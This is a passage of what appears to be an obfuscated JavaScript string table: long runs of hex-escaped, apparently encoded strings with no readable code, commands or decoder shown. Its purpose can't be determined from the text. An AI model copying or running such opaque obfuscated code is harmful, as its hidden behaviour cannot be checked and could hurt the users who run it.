x77\x34\x34\x3d','\x77\x35\x5a\x65\x77\x36\x30\x3d','\x77\x36\x63\x50\x64\x46\x30\x61','\x77\x6f\x6e\x43\x74\x63\x4f\x57\x51\x58\x39\x64','\x77\x35\x4d\x75\x77\x71\x73\x3d','\x48\x67\x49\x54','\x77\x72\x33\x43\x6f\x48\x31\x36\x4a\x6e\x55\x3d','\x77\x36\x4d\x66\x77\x37\x55\x3d','\x57\x58\x63\x31','\x64\x63\x4b\x4f\x66\x79\x49\x2b\x77\x37\x55\x3d','\x77\x72\x78\x63\x44\x48\x62\x43\x72\x41\x3d\x3d','\x77\x72\x50\x43\x6a\x73\x4b\x54\x4e\x32\x7a\x44\x76\x51\x48\x44\x6e\x63\x4b\x67','\x77\x72\x58\x43\x67\x63\x4b\x48\x77\x35\x31\x37\x77\x37\x4d\x3d','\x77\x37\x34\x69\x4e\x77\x3d\x3d','\x77\x6f\x6e\x43\x6f\x73\x4b\x36','\x77\x36\x38\x4a\x42\x32\x6a\x43\x6c\x38\x4b\x42\x77\x71\x59\x71\x4d\x51\x41\x3d','\x77\x6f\x44\x44\x6d\x58\x59\x3d','\x77\x37\x59\x4d\x77\x35\x6f\x76\x55\x63\x4b\x30','\x48\x7a\x6c\x52','\x77\x34\x64\x4d\x56\x41\x3d\x3d','\x77\x70\x58\x43\x72\x63\x4f\x70\x63\x41\x51\x3d','\x77\x6f\x73\x4b\x5a\x41\x3d\x3d','\x58\x7a\x51\x46','\x77\x37\x63\x2b\x4b\x46\x49\x53\x77\x36\x51\x4b\x77\x37\x49\x3d','\x59\x78\x63\x34\x63\x67\x41\x49','\x77\x36\x74\x67\x77\x35\x6b\x3d','\x77\x71\x56\x55\x77\x72\x6f\x3d','\x64\x79\x44\x44\x68\x44\x44\x43\x6a\x38\x4f\x52\x65\x73\x4f\x64\x77\x36\x51\x65\x61\x73\x4f\x31\x77\x34\x4c\x44\x6e\x73\x4f\x6c\x51\x77\x3d\x3d','\x77\x34\x34\x62\x77\x72\x77\x3d','\x48\x7a\x48\x44\x70\x67\x3d\x3d','\x4f\x52\x48\x44\x74\x6b\x62\x44\x72\x38\x4b\x76\x54\x38\x4b\x4e\x65\x4d\x4f\x53\x65\x63\x4b\x56\x77\x70\x58\x43\x6f\x41\x33\x44\x6d\x63\x4b\x45','\x77\x72\x58\x43\x68\x69\x76\x43\x6f\x4d\x4f\x63\x4e\x4d\x4f\x73','\x77\x36\x45\x53\x77\x71\x77\x3d','\x66\x57\x30\x48\x77\x6f\x7a\x44\x6c\x63\x4b\x59\x77\x70\x76\x43\x6e\x6b\x6b\x6c\x43\x6a\x73\x47\x77\x72\x49\x2b\x77\x35\x50\x44\x6c\x58\x6a\x44\x6e\x73\x4b\x52\x4c\x7a\x76\x43\x68\x73\x4f\x6c\x50\x63\x4b\x57\x77\x37\x44\x44\x69\x63\x4f\x59\x77\x35\x77\x63\x4f\x73\x4f\x51\x66\x78\x37\x44\x76\x51\x3d\x3d','\x77\x36\x48\x43\x69\x4d\x4b\x36\x46\x6b\x49\x44\x57\x67\x3d\x3d','\x59\x57\x51\x63\x77\x6f\x7a\x44\x69\x4d\x4b\x65','\x5a\x67\x51\x47','\x63\x79\x64\x72','\x4f\x4d\x4b\x45\x61\x79\x6b\x6b\x77\x37\x37\x44\x6f\x4d\x4f\x4e\x77\x36\x62\x43\x73\x73\x4b\x31\x44\x54\x74\x79\x77\x37\x30\x68\x77\x35\x54\x44\x6f\x58\x44\x43\x6f\x47\x59\x3d','\x77\x36\x38\x30\x46\x55\x45\x55\x77\x36\x55\x3d','\x46\x38\x4f\x6b\x52\x77\x3d\x3d','\x44\x63\x4f\x65\x4b\x38\x4f\x54\x49\x58\x6a\x43\x70\x38\x4f\x54\x62\x4d\x4f\x4d\x4b\x43\x6e\x43\x76\x73\x4f\x75\x77\x37\x46\x57\x77\x37\x50\x43\x6d\x6e\x62\x44\x68\x4d\x4f\x78\x52\x45\x63\x5a\x77\x6f\x48\x43\x76\x67\x3d\x3d','\x77\x35\x66\x44\x76\x73\x4f\x34\x77\x36\x37\x43\x67\x4d\x4f\x38\x42\x51\x3d\x3d','\x77\x70\x58\x44\x72\x73\x4b\x2b\x77\x37\x58\x44\x6d\x63\x4f\x75\x52\x31\x2f\x43\x6b\x67\x3d\x3d','\x66\x41\x49\x36\x66\x41\x41\x3d','\x77\x70\x76\x43\x74\x63\x4f\x39\x77\x72\x7a\x44\x68\x4d\x4f\x6e\x44\x53\x39\x57\x77\x36\x58\x44\x6c\x77\x45\x3d','\x77\x70\x44\x43\x67\x38\x4b\x51','\x77\x35\x35\x6d\x77\x34\x58\x44\x70\x38\x4b\x77\x77\x36\x58\x43\x74\x78\x51\x79\x64\x55\x50\x44\x68\x55\x73\x6a\x77\x36\x52\x67\x50\x63\x4f\x78\x77\x70\x38\x53\x4e\x77\x3d\x3d','\x77\x34\x67\x76\x77\x35\x41\x3d','\x55\x38\x4f\x79\x49\x42\x33\x44\x6e\x41\x3d\x3d','\x77\x70\x6e\x43\x76\x38\x4b\x7a\x77\x72\x37\x44\x69\x4d\x4f\x37','\x77\x37\x44\x43\x71\x57\x77\x3d','\x77\x36\x4d\x2f\x77\x70\x4d\x3d','\x77\x71\x6f\x58\x63\x30\x38\x57\x77\x34\x7a\x43\x72\x67\x3d\x3d','\x77\x72\x39\x54\x42\x47\x62\x43\x72\x38\x4f\x31\x50\x73\x4b\x57\x77\x37\x45\x3d','\x77\x71\x48\x44\x6d\x31\x48\x43\x70\x44\x6a\x44\x74\x77\x3d\x3d','\x77\x37\x49\x42\x77\x35\x63\x3d','\x77\x37\x44\x43\x71\x6d\x6c\x78\x50\x48\x34\x33\x51\x55\x63\x39\x77\x6f\x72\x43\x68\x47\x76\x43\x6c\x46\x6c\x34\x77\x71\x6f\x54\x77\x34\x54\x43\x71\x73\x4b\x45\x77\x70\x6a\x43\x73\x63\x4b\x34\x77\x70\x64\x6a\x77\x71\x73\x4f\x61\x56\x4a\x77\x54\x43\x76\x43\x6d\x67\x3d\x3d','\x4c\x78\x54\x44\x72\x30\x54\x44\x71\x4d\x4b\x67\x66\x63\x4b\x4e','\x77\x71\x77\x79\x53\x51\x3d\x3d','\x49\x79\x33\x44\x67\x54\x76\x43\x6d\x63\x4f\x78\x61\x41\x3d\x3d','\x57\x6e\x66\x43\x67\x58\x41\x3d','\x65\x32\x38\x69','\x4a\x52\x6a\x44\x72\x55\x62\x44\x73\x73\x4b\x70','\x77\x6f\x31\x6a\x77\x72\x59\x3d','\x77\x71\x44\x43\x71\x4d\x4b\x65','\x55\x4d\x4f\x75\x4f\x52\x50\x44\x67\x63\x4b\x37\x4e\x63\x4b\x4f\x77\x37\x4a\x30\x77\x70\x30\x3d','\x77\x35\x70\x79\x77\x34\x33\x43\x68\x7a\x4c\x43\x6e\x77\x3d\x3d','\x50\x4d\x4f\x76\x77\x37\x63\x3d','\x77\x34\x37\x44\x73\x73\x4b\x76','\x77\x6f\x67\x49\x77\x37\x59\x71\x41\x63\x4b\x70\x55\x63\x4b\x55\x77\x71\x56\x6f\x77\x70\x51\x3d','\x4c\x77\x6a\x44\x72\x55\x4c\x44\x73\x73\x4b\x6f\x66\x38\x4b\x47','\x61\x57\x51\x45\x77\x6f\x4c\x44\x6e\x38\x4b\x54\x77\x70\x44\x43\x67\x6b\x45\x30','\x65\x67\x45\x7a\x5a\x7a\x55\x48\x77\x36\x77\x30\x49\x67\x3d\x3d','\x50\x69\x62\x44\x6c\x69\x6f\x3d','\x58\x6d\x50\x43\x6b\x48\x54\x43\x74\x77\x45\x3d','\x77\x35\x50\x44\x74\x38\x4f\x2b\x77\x37\x30\x3d','\x63\x54\x72\x44\x74\x47\x54\x43\x71\x43\x34\x3d','\x77\x72\x33\x43\x67\x63\x4b\x61\x77\x35\x46\x37\x77\x37\x52\x46','\x77\x35\x35\x5a\x77\x71\x44\x44\x76\x57\x52\x47','\x63\x44\x52\x31','\x4a\x53\x45\x55','\x77\x37\x4c\x44\x6f\x4d\x4f\x4f','\x58\x7a\x30\x58','\x77\x6f\x6e\x43\x71\x38\x4b\x6f','\x4d\x68\x45\x33\x65\x78\x6f\x50\x77\x37\x31\x36\x4d\x30\x37\x43\x69\x38\x4b\x78\x53\x55\x4c\x44\x6a\x63\x4b\x50','\x41\x79\x42\x4e\x51\x73\x4b\x5a\x4c\x6c\x41\x65','\x77\x72\x41\x55\x62\x30\x59\x3d','\x77\x37\x41\x6b\x47\x56\x55\x55\x77\x37\x38\x3d','\x77\x71\x62\x44\x69\x63\x4b\x53\x65\x38\x4f\x7a\x77\x70\x48\x44\x69\x4d\x4f\x76\x66\x63\x4f\x44\x77\x37\x46\x75\x43\x4d\x4f\x54\x44\x51\x70\x31\x77\x37\x77\x32\x63\x4d\x4f\x4e\x61\x63\x4f\x31\x77\x6f\x51\x75\x46\x77\x58\x44\x6b\x33\x48\x44\x6e\x79\x4a\x41\x77\x35\x39\x71\x46\x54\x41\x2f\x48\x30\x56\x6c','\x77\x37\x2f\x43\x68\x63\x4b\x35\x47\x45\x77\x4d\x58\x54\x4c\x44\x6d\x51\x3d\x3d','\x4c\x7a\x76\x44\x6a\x43\x33\x43\x6c\x63\x4f\x4e','\x77\x34\x51\x35\x77\x70\x7a\x43\x76\x38\x4f\x53\x4f\x58\x38\x52\x77\x37\x58\x44\x76\x63\x4f\x47\x77\x70\x6f\x59\x4c\x52\x73\x71','\x50\x73\x4b\x4a\x63\x6a\x73\x6f','\x65\x52\x63\x34\x63\x52\x73\x53','\x59\x32\x41\x45\x77\x6f\x4c\x44\x6d\x38\x4b\x58\x77\x72\x44\x43\x6c\x45\x4e\x2f\x56\x69\x49\x59\x77\x70\x67\x36\x77\x34\x62\x44\x76\x77\x3d\x3d','\x65\x32\x41\x65\x77\x70\x37\x44\x6d\x51\x3d\x3d','\x77\x72\x6a\x43\x6c\x4d\x4b\x5a\x77\x37\x52\x75\x77\x37\x5a\x51','\x59\x52\x4d\x67\x66\x42\x4d\x42\x77\x37\x30\x31\x4a\x42\x62\x43\x6d\x73\x4b\x78\x53\x55\x54\x44\x6b\x4d\x4b\x45\x4e\x57\x54\x44\x75\x30\x37\x44\x70\x63\x4b\x52\x4f\x30\x76\x44\x72\x41\x31\x43','\x77\x6f\x50\x43\x75\x38\x4b\x78\x77\x71\x7a\x44\x6d\x51\x3d\x3d','\x4c\x43\x48\x44\x74\x67\x3d\x3d','\x77\x35\x68\x32\x77\x35\x58\x43\x69\x53\x48\x43\x6c\x73\x4b\x49\x49\x48\x6a\x44\x6c\x53\x7a\x44\x71\x6b\x66\x44\x6f\x57\x54\x43\x76\x38\x4f\x2b\x56\x51\x3d\x3d','\x77\x71\x51\x64\x42\x58\x6e\x43\x6c\x77\x3d\x3d','\x77\x36\x6c\x58\x56\x4d\x4f\x4b\x77\x35\x73\x64\x4b\x63\x4f\x34','\x4c\x77\x55\x75\x44\x33\x48\x43\x72\x63\x4f\x70\x44\x73\x4b\x50\x77\x36\x41\x72\x77\x36\x54\x43\x6e\x52\x74\x33\x63\x4d\x4f\x2f\x4a\x73\x4b\x73','\x77\x34\x30\x43\x47\x53\x7a\x44\x70\x41\x3d\x3d','\x77\x34\x46\x79\x77\x34\x48\x43\x68\x44\x54\x43\x6e\x73\x4b\x4b\x4b\x6e\x67\x3d','\x77\x71\x6f\x58\x5a\x31\x77\x5a\x77\x34\x33\x43\x72\x33\x6b\x3d','\x77\x36\x48\x43\x69\x4d\x4b\x36\x46\x6b\x49\x44\x64\x6a\x6a\x44\x6b\x32\x4c\x43\x6f\x6b\x66\x43\x76\x4d\x4f\x79\x47\x7a\x38\x5a','\x58\x54\x62\x44\x6f\x6d\x54\x43\x73\x69\x37\x43\x68\x38\x4b\x7a\x77\x36\x76\x43\x6d\x54\x48\x44\x69\x73\x4b\x59','\x77\x37\x54\x43\x68\x73\x4f\x51\x4d\x63\x4f\x56\x77\x71\x30\x3d','\x50\x38\x4b\x4e\x66\x43\x55\x6b\x77\x36\x54\x44\x71\x73\x4f\x36\x77\x35\x49\x3d','\x77\x34\x38\x67\x77\x6f\x50\x43\x70\x63\x4f\x42\x4b\x77\x3d\x3d','\x77\x71\x63\x55\x77\x36\x73\x73\x42\x73\x4b\x7a\x59\x63\x4b\x63','\x77\x71\x6a\x44\x68\x6c\x62\x43\x73\x44\x6a\x44\x72\x41\x3d\x3d','\x77\x36\x30\x34\x77\x70\x62\x43\x75\x38\x4b\x54\x77\x6f\x7a\x43\x72\x43\x66\x44\x72\x38\x4b\x6b\x61\x51\x3d\x3d','\x77\x72\x45\x55\x47\x32\x50\x43\x6e\x38\x4b\x43','\x77\x35\x34\x62\x48\x43\x72\x44\x74\x52\x30\x3d','\x64\x38\x4b\x7a\x77\x6f\x76\x44\x74\x4d\x4b\x44\x56\x67\x3d\x3d','\x4c\x63\x4b\x51\x64\x7a\x30\x35\x77\x36\x4d\x3d','\x77\x72\x68\x77\x77\x70\x45\x6c\x77\x35\x30\x3d','\x77\x36\x6b\x64\x77\x34\x72\x44\x6e\x7a\x4a\x4d','\x77\x37\x54\x44\x73\x4d\x4b\x65','\x77\x35\x64\x45\x77\x71\x66\x44\x71\x57\x52\x64','\x77\x36\x4c\x43\x68\x63\x4b\x70\x45\x46\x6b\x45','\x61\x67\x6f\x2f\x5a\x67\x41\x54','\x77\x72\x73\x4d\x59\x31\x73\x51\x77\x34\x2f\x43\x74\x47\x48\x44\x6f\x77\x3d\x3d','\x77\x37\x4a\x79\x62\x6b\x37\x44\x6c\x48\x77\x3d','\x77\x71\x6e\x43\x6b\x63\x4b\x50\x77\x35\x78\x6d\x77\x37\x56\x78\x77\x34\x52\x67\x77\x6f\x6a\x43\x76\x38\x4f\x44','\x45\x6a\x64\x33\x52\x63\x4b\x66\x4e\x41\x3d\x3d','\x77\x6f\x62\x43\x75\x38\x4b\x48\x77\x35\x4e\x6f\x77\x37\x4e\x42\x77\x34\x78\x33\x77\x70\x50\x43\x75\x51\x3d\x3d','\x77\x37\x78\x44\x58\x4d\x4f\x4e\x77\x34\x6b\x42','\x77\x36\x67\x4b\x77\x34\x37\x44\x72\x54\x4e\x4c\x58\x67\x50\x44\x76\x73\x4b\x79\x49\x32\x46\x78','\x4e\x55\x48\x44\x72\x63\x4f\x52\x4b\x52\x59\x3d','\x77\x36\x54\x43\x71\x58\x46\x58\x49\x47\x51\x48\x53\x56\x34\x39\x77\x35\x37\x43\x6d\x32\x6e\x43\x6f\x6c\x46\x2f\x77\x72\x41\x53\x77\x37\x44\x43\x72\x38\x4b\x31\x77\x35\x33\x43\x71\x67\x3d\x3d','\x77\x34\x37\x43\x72\x63\x4f\x63\x4c\x73\x4f\x45\x77\x72\x44\x43\x69\x73\x4b\x31\x5a\x73\x4f\x35\x77\x70\x4d\x46\x4f\x38\x4f\x70\x64\x45\x42\x67\x77\x34\x63\x4f\x57\x4d\x4f\x70\x53\x51\x3d\x3d','\x49\x38\x4f\x65\x77\x71\x6c\x56\x77\x71\x37\x43\x74\x77\x3d\x3d','\x77\x37\x34\x47\x77\x35\x63\x39\x53\x4d\x4b\x35\x52\x54\x72\x43\x71\x73\x4f\x62\x47\x4d\x4b\x48\x61\x63\x4b\x58\x50\x32\x6f\x46\x77\x71\x68\x55\x4a\x4d\x4b\x53\x77\x36\x55\x62\x77\x37\x76\x43\x72\x45\x77\x59\x77\x37\x45\x30\x77\x6f\x41\x3d','\x77\x35\x31\x33\x77\x34\x44\x44\x73\x63\x4b\x71\x77\x37\x63\x3d','\x77\x36\x51\x38\x41\x6a\x7a\x44\x6f\x77\x72\x44\x70\x33\x58\x43\x6c\x4d\x4b\x75\x77\x6f\x62\x44\x6b\x44\x64\x75\x58\x63\x4b\x51\x54\x38\x4b\x4b\x77\x37\x35\x4f\x47\x77\x3d\x3d','\x62\x56\x34\x46\x5a\x38\x4b\x43\x77\x34\x72\x44\x6f\x4d\x4b\x2f\x42\x31\x6c\x77\x46\x43\x50\x43\x69\x6e\x5a\x42\x77\x72\x77\x5a\x50\x63\x4f\x64\x77\x34\x33\x43\x6b\x7a\x73\x31\x77\x6f\x76\x43\x67\x4d\x4f\x59\x55\x44\x4a\x45\x45\x63\x4f\x57\x52\x73\x4f\x47\x77\x70\x6f\x6f\x44\x67\x3d\x3d','\x77\x70\x30\x63\x77\x36\x6f\x2b\x48\x4d\x4b\x30','\x77\x70\x5a\x66\x77\x71\x72\x44\x75\x55\x39\x50\x77\x71\x62\x44\x75\x63\x4b\x6f\x77\x37\x4c\x44\x69\x7a\x62\x44\x74\x6d\x6e\x43\x6a\x51\x62\x44\x6c\x4d\x4f\x46\x46\x41\x30\x38\x77\x34\x58\x43\x71\x56\x37\x44\x68\x68\x78\x54\x48\x41\x3d\x3d','\x66\x58\x4d\x64\x77\x6f\x6a\x44\x6d\x63\x4b\x46\x77\x72\x66\x44\x6c\x55\x63\x30\x52\x53\x45\x42\x77\x72\x6b\x31','\x46\x53\x73\x2b\x77\x37\x78\x4b\x77\x72\x49\x3d','\x77\x71\x51\x5a\x47\x33\x2f\x43\x6d\x38\x4b\x49\x77\x71\x45\x3d','\x77\x36\x6b\x31\x77\x70\x58\x43\x74\x63\x4b\x69\x77\x6f\x6a\x44\x6f\x7a\x76\x44\x76\x73\x4b\x36\x63\x53\x44\x43\x6c\x63\x4f\x2b','\x77\x72\x7a\x43\x6e\x4d\x4b\x41\x77\x34\x6c\x37\x77\x36\x67\x3d','\x77\x37\x45\x7a\x77\x72\x30\x34\x77\x34\x63\x77\x77\x36\x63\x3d','\x77\x71\x72\x44\x6b\x6c\x44\x43\x6f\x53\x33\x44\x73\x38\x4f\x4d\x77\x35\x62\x44\x71\x55\x7a\x43\x6a\x63\x4b\x52\x50\x73\x4b\x4f','\x53\x44\x46\x4a\x4d\x4d\x4f\x6e\x77\x36\x30\x47','\x42\x31\x7a\x44\x70\x73\x4f\x6a\x4c\x68\x62\x44\x72\x6e\x50\x43\x75\x31\x6a\x44\x67\x51\x3d\x3d','\x4f\x43\x62\x44\x6c\x43\x76\x43\x69\x4d\x4f\x4d\x61\x38\x4f\x56\x77\x71\x59\x4f\x65\x4d\x4b\x2b\x77\x70\x34\x3d','\x77\x72\x63\x45\x41\x48\x2f\x43\x68\x73\x4b\x55','\x4f\x77\x73\x56','\x77\x35\x39\x6a\x77\x34\x62\x44\x6f\x4d\x4b\x2f\x77\x36\x6a\x43\x6a\x68\x6c\x37\x62\x77\x33\x44\x6d\x46\x6b\x68\x77\x36\x39\x6e\x4f\x73\x4f\x30','\x50\x78\x7a\x44\x72\x31\x54\x44\x6f\x77\x3d\x3d','\x46\x6a\x45\x45','\x77\x70\x4a\x35\x77\x37\x48\x44\x70\x43\x48\x44\x73\x77\x63\x30\x4b\x56\x64\x61\x77\x6f\x74\x4b\x77\x71\x51\x36\x55\x68\x6b\x3d','\x77\x37\x62\x43\x70\x33\x42\x6a\x4d\x41\x3d\x3d','\x77\x35\x34\x33\x77\x72\x6e\x43\x6f\x73\x4f\x48\x4d\x57\x55\x5a','\x5a\x31\x41\x51\x65\x38\x4b\x49\x77\x34\x37\x44\x75\x73\x4b\x6b\x57\x31\x4e\x77\x41\x44\x58\x43\x6c\x6e\x74\x54\x77\x71\x73\x41','\x77\x37\x38\x52\x77\x35\x30\x37\x55\x63\x4b\x76','\x77\x34\x6b\x6f\x77\x70\x2f\x43\x6c\x63\x4f\x5a\x4f\x58\x67\x4e','\x59\x52\x4d\x67\x66\x42\x4d\x42\x77\x37\x30\x31\x4a\x42\x62\x43\x68\x63\x4b\x75\x58\x31\x50\x44\x6a\x41\x3d\x3d','\x77\x72\x30\x50\x43\x6e\x7a\x43\x68\x77\x3d\x3d','\x77\x70\x59\x46\x77\x37\x55\x6b\x44\x38\x4b\x6d\x65\x73\x4b\x65\x77\x71\x38\x79\x77\x34\x6f\x72\x57\x6c\x70\x68\x66\x6b\x42\x67\x46\x73\x4f\x6b','\x65\x53\x33\x44\x76\x33\x37\x43\x73\x44\x67\x3d','\x48\x73\x4f\x64\x4d\x4d\x4f\x61\x4c\x58\x58\x43\x6a\x4d\x4f\x66\x65\x38\x4f\x57','\x4b\x4d\x4f\x48\x77\x72\x5a\x50\x77\x72\x33\x43\x70\x63\x4f\x2b\x77\x34\x59\x77\x46\x38\x4b\x4c\x77\x36\x72\x44\x72\x63\x4f\x63\x57\x78\x64\x6a\x4f\x73\x4f\x67\x77\x35\x34\x61\x77\x35\x77\x49','\x77\x71\x46\x68\x77\x70\x67\x69\x77\x35\x6b\x3d','\x4a\x6a\x64\x58','\x77\x37\x74\x72\x61\x56\x72\x44\x6c\x57\x35\x74\x77\x34\x77\x3d','\x77\x35\x54\x44\x6f\x73\x4b\x47\x47\x48\x6a\x44\x76\x67\x48\x43\x67\x53\x72\x43\x6b\x63\x4f\x38\x4a\x30\x74\x6a\x57\x41\x7a\x44\x6e\x54\x66\x43\x76\x38\x4f\x6c\x4e\x4d\x4b\x57\x4d\x38\x4f\x75\x77\x70\x38\x38','\x54\x69\x4a\x4b\x4a\x73\x4f\x6e','\x77\x72\x6c\x31\x77\x70\x6b\x31\x77\x35\x6c\x4d\x77\x71\x67\x3d','\x77\x72\x45\x65\x66\x31\x73\x3d','\x77\x72\x33\x43\x74\x77\x50\x44\x73\x63\x4f\x65\x54\x51\x6f\x3d','\x77\x72\x2f\x43\x70\x77\x44\x44\x74\x4d\x4f\x50\x56\x77\x3d\x3d','\x77\x37\x6b\x77\x77\x70\x54\x43\x73\x38\x4b\x73\x77\x70\x50\x44\x6f\x79\x62\x44\x72\x73\x4b\x2f\x59\x54\x76\x43\x73\x4d\x4f\x79\x77\x70\x67\x63\x77\x35\x54\x44\x73\x44\x6b\x73','\x49\x57\x50\x44\x69\x67\x3d\x3d','\x77\x71\x4c\x44\x69\x30\x76\x43\x70\x6a\x37\x44\x69\x4d\x4b\x4c\x77\x34\x4c\x44\x72\x30\x73\x3d','\x66\x6c\x67\x49\x64\x73\x4b\x41\x77\x35\x6a\x43\x6f\x4d\x4b\x6b\x58\x41\x6c\x32\x41\x67\x6a\x43\x73\x48\x35\x56\x77\x72\x41\x48\x5a\x73\x4b\x4d\x77\x70\x77\x3d','\x77\x37\x6f\x45\x77\x34\x2f\x44\x6d\x53\x4d\x3d','\x77\x34\x66\x43\x74\x73\x4f\x6f\x65\x52\x72\x44\x6e\x4d\x4f\x4f\x62\x63\x4b\x47\x77\x70\x51\x4a','\x42\x7a\x6f\x35\x77\x36\x74\x52\x77\x72\x59\x7a\x4f\x54\x33\x43\x76\x68\x44\x44\x67\x4d\x4b\x42\x52\x4d\x4b\x4b\x77\x36\x7a\x44\x6e\x42\x58\x44\x76\x38\x4b\x71\x77\x6f\x67\x6d\x44\x73\x4f\x71\x77\x36\x50\x43\x73\x63\x4f\x52\x77\x35\x73\x3d','\x77\x72\x4a\x34\x77\x70\x30\x6b\x77\x34\x68\x4e','\x77\x35\x73\x41\x77\x34\x48\x44\x71\x77\x70\x74\x56\x41\x44\x44\x75\x38\x4b\x6a\x4f\x47\x64\x78\x51\x52\x59\x4b\x65\x68\x50\x43\x6e\x6b\x50\x43\x71\x67\x3d\x3d','\x77\x70\x4c\x43\x75\x63\x4f\x57\x51\x6d\x52\x43\x77\x36\x2f\x44\x72\x63\x4f\x4c\x77\x37\x64\x58\x77\x34\x49\x30\x77\x36\x30\x6c\x41\x55\x62\x44\x71\x51\x5a\x45\x57\x4d\x4b\x2f\x77\x35\x33\x44\x74\x48\x38\x49\x57\x41\x76\x43\x6b\x67\x3d\x3d','\x77\x71\x72\x43\x69\x53\x50\x43\x73\x4d\x4f\x42','\x62\x6d\x34\x63\x77\x70\x6a\x44\x69\x4d\x4b\x45\x77\x72\x48\x43\x6d\x45\x55\x2b\x52\x51\x3d\x3d','\x77\x36\x58\x43\x6b\x63\x4f\x71\x4e\x73\x4f\x54\x77\x72\x66\x43\x6a\x63\x4b\x6e','\x77\x37\x42\x54\x77\x71\x48\x44\x74\x6e\x56\x50\x77\x72\x76\x43\x74\x63\x4b\x32\x77\x36\x33\x44\x6c\x7a\x4c\x44\x71\x6e\x72\x44\x6d\x52\x6e\x44\x6c\x73\x4f\x4d\x48\x78\x34\x73\x77\x36\x7a\x44\x68\x52\x4c\x43\x6d\x45\x63\x66\x5a\x4d\x4b\x31\x63\x43\x78\x54\x77\x71\x50\x43\x76\x4d\x4f\x43\x55\x53\x4c\x44\x74\x41\x7a\x44\x6b\x63\x4b\x68\x4b\x38\x4f\x4d\x77\x37\x58\x43\x6e\x63\x4f\x61\x77\x70\x67\x53\x49\x32\x77\x55\x77\x71\x35\x49\x77\x72\x34\x53\x58\x55\x58\x43\x71\x67\x76\x43\x69\x38\x4b\x78\x63\x38\x4f\x6e\x77\x36\x54\x43\x70\x33\x4d\x5a\x62\x30\x45\x52\x77\x37\x66\x44\x68\x31\x74\x76\x4c\x63\x4f\x4f\x77\x6f\x62\x43\x70\x67\x66\x43\x71\x4d\x4f\x38\x41\x63\x4f\x65\x77\x35\x34\x3d','\x77\x72\x44\x43\x67\x63\x4b\x62\x4a\x32\x38\x3d','\x77\x70\x59\x64\x49\x41\x3d\x3d','\x61\x79\x56\x57','\x4d\x38\x4f\x49\x77\x71\x52\x44\x77\x72\x7a\x43\x72\x63\x4f\x6b\x77\x34\x77\x6d','\x41\x73\x4f\x39\x77\x35\x59\x35\x77\x35\x37\x44\x74\x63\x4f\x71\x77\x37\x6b\x3d','\x4b\x73\x4f\x6c\x65\x4d\x4b\x75\x77\x35\x6e\x44\x76\x68\x51\x4e','\x77\x72\x4c\x43\x68\x79\x76\x43\x6f\x41\x3d\x3d','\x4c\x52\x4c\x44\x6f\x46\x54\x44\x71\x38\x4b\x6b\x66\x73\x4b\x63\x4c\x73\x4f\x43\x63\x38\x4b\x59\x77\x70\x54\x43\x70\x41\x66\x44\x6d\x63\x4b\x44\x77\x70\x4a\x58\x56\x7a\x6f\x3d','\x77\x35\x37\x43\x6f\x73\x4f\x77\x61\x51\x30\x3d','\x77\x71\x6e\x44\x6b\x56\x7a\x43\x74\x69\x48\x44\x75\x73\x4b\x4d\x77\x35\x4c\x44\x6c\x6b\x7a\x43\x69\x73\x4b\x52','\x77\x36\x73\x76\x77\x70\x76\x43\x75\x38\x4f\x74\x77\x70\x44\x43\x6f\x68\x72\x44\x72\x38\x4b\x35\x62\x53\x66\x43\x67\x4d\x4b\x7a\x77\x35\x56\x47\x77\x35\x44\x43\x71\x47\x70\x37\x77\x6f\x59\x55','\x77\x35\x7a\x43\x72\x4d\x4f\x50\x61\x42\x72\x44\x76\x63\x4f\x46\x59\x77\x3d\x3d','\x77\x37\x58\x44\x6f\x63\x4b\x61\x46\x48\x7a\x44\x71\x31\x76\x43\x68\x54\x33\x44\x68\x73\x4f\x73\x59\x46\x4a\x6b\x55\x77\x76\x44\x68\x69\x6e\x44\x75\x63\x4b\x6c\x64\x73\x4b\x42\x4b\x63\x4f\x39','\x41\x53\x35\x79\x51\x38\x4b\x4f','\x77\x72\x44\x43\x72\x51\x44\x44\x76\x63\x4f\x65\x58\x44\x39\x31\x54\x78\x67\x3d','\x66\x33\x55\x47','\x77\x34\x34\x39\x77\x70\x7a\x43\x76\x38\x4f\x57\x50\x56\x38\x48\x77\x37\x66\x43\x74\x67\x3d\x3d','\x46\x69\x59\x35\x77\x36\x78\x4b\x77\x71\x68\x79\x41\x41\x3d\x3d','\x77\x6f\x62\x43\x75\x63\x4b\x76\x77\x72\x7a\x44\x6d\x63\x4f\x39\x52\x6a\x5a\x4c\x77\x36\x6a\x44\x6a\x41\x63\x3d','\x41\x38\x4f\x78\x77\x34\x41\x2b\x77\x35\x38\x3d','\x4f\x53\x44\x44\x6c\x7a\x76\x43\x68\x4d\x4f\x51\x49\x4d\x4b\x56\x77\x36\x51\x42\x62\x4d\x4f\x78\x77\x34\x4d\x3d','\x77\x37\x55\x77\x46\x31\x4d\x46','\x77\x35\x42\x71\x77\x34\x44\x44\x70\x63\x4b\x32\x77\x37\x41\x3d','\x4c\x42\x4c\x44\x6f\x6c\x48\x44\x72\x77\x3d\x3d','\x62\x46\x34\x48\x59\x73\x4b\x47\x77\x37\x44\x44\x6d\x4d\x4b\x75\x57\x78\x52\x31\x43\x52\x54\x43\x76\x58\x35\x42','\x77\x36\x59\x70\x45\x6c\x55\x55\x77\x37\x34\x3d','\x47\x4d\x4f\x64\x50\x38\x4f\x45\x49\x55\x6e\x43\x6e\x63\x4f\x4f\x59\x4d\x4f\x78\x65\x7a\x7a\x43\x73\x4d\x4f\x72\x77\x37\x6f\x3d','\x4a\x42\x77\x78\x46\x57\x4c\x43\x76\x77\x3d\x3d','\x77\x35\x64\x54\x77\x70\x6e\x44\x76\x33\x4a\x73\x77\x71\x66\x44\x73\x73\x4b\x31\x77\x36\x66\x44\x67\x69\x58\x44\x67\x58\x58\x43\x69\x68\x6e\x44\x68\x63\x4f\x58\x48\x78\x4d\x36\x77\x36\x30\x3d','\x77\x72\x62\x43\x75\x67\x66\x44\x6f\x4d\x4f\x50\x54\x41\x3d\x3d','\x77\x37\x6b\x77\x77\x70\x54\x43\x73\x38\x4b\x73\x77\x70\x50\x44\x6f\x77\x48\x44\x6b\x73\x4b\x50\x51\x41\x7a\x43\x71\x63\x4f\x45\x77\x72\x38\x6b\x77\x37\x33\x43\x6e\x6c\x63\x3d','\x47\x48\x44\x44\x67\x4d\x4f\x6d\x47\x43\x76\x44\x6c\x46\x33\x43\x6c\x58\x58\x44\x71\x77\x38\x3d','\x4b\x4d\x4f\x48\x77\x72\x5a\x50\x77\x72\x33\x43\x70\x63\x4f\x2b\x77\x34\x59\x77\x46\x38\x4b\x4b\x77\x36\x4c\x44\x72\x73\x4f\x65\x65\x67\